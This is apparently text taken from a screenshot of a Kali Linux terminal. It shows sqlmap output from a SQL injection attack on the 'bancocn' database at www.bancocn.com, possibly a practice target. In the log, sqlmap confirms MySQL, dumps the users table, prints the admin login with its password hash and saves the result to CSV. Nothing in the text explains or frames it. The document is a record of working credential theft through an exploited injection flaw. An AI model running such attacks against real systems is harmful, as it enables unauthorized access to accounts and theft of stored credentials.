 mateus@kali: ~/Desktop
File Actions Edit View Help
[11:14:39] [INFO] confirming MySQL
[11:14:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[11:14:40] [INFO] fetching entries of column(s) '`password`, login' for tab
le 'users' in database 'bancocn'
[11:14:41] [INFO] recognized possible password hashes in column '`password`
'
do you want to store hashes to a temporary file for eventual further proces
sing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bancocn
Table: users
[1 entry]
+-------+----------------------------------+
| login | password                         |
+-------+----------------------------------+
| admin | 7b71be0e85318117d2e514ce2a2e222c |
+-------+----------------------------------+
[11:14:46] [INFO] table 'bancocn.users' dumped to CSV file '/home/mateus/.l
ocal/share/sqlmap/output/www.bancocn.com/dump/bancocn/users.csv'
[11:14:46] [INFO] fetched data logged to text files under '/home/mateus/.lo
cal/share/sqlmap/output/www.bancocn.com'
[*] ending @ 11:14:46 /2020-06-27/
mateus@kali:~/Desktop$